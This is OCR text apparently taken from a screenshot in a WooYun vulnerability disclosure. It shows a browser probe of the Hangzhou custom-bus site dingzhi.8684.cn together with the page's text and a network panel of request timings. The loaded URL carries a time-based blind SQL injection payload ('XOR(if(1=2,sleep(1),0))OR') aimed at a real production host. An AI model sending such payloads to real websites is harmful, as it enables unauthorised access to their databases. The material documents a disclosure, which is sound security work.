 Load URL http://dingzhi.8684.cn/hangzhou?q=%22XOR(if(1=2,sleep(1),0))OR%22&q1=1
Split URL
Execute
Enable Post data Enable Referrer
公交 周边 火车 地图 地铁 机票 邮编 酒店 天气 楼盘
8684
火热预约中
定制公交
杭州 [切换城市]
起点 请输入起点名称
终点 1
查询
dingzhi.8684.cn
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET hangzhou?q=%22XOR(if(1=2,sle 200 OK dingzhi.8684.cn 2.7 KB 101.71.22.62:80 1.3s
GET city_boxInf.min.js 404 Not Found js.8684.cn 162 B 202.107.233.147:80 63ms
GET passport?ver=1445587541 200 OK dingzhi.8684.cn 66 B 101.71.22.62:80 78ms
GET ?s=1445587596313&typeid=618 200 OK tongji.2011.8684.com 1 B 14.18.235.225:80 94ms
GET stat.htm?id=1256025644&r...E...8 200 OK q14.cnzz.com 43 B 42.156.140.209:80 78ms
POST ajax.php?act=line_book_n...1_1 200 OK dingzhi.8684.cn 115 B 101.71.22.62:80 94ms
6 个请求 3.1 KB 1.73s (onload: 1.77s)
www.wooyun.org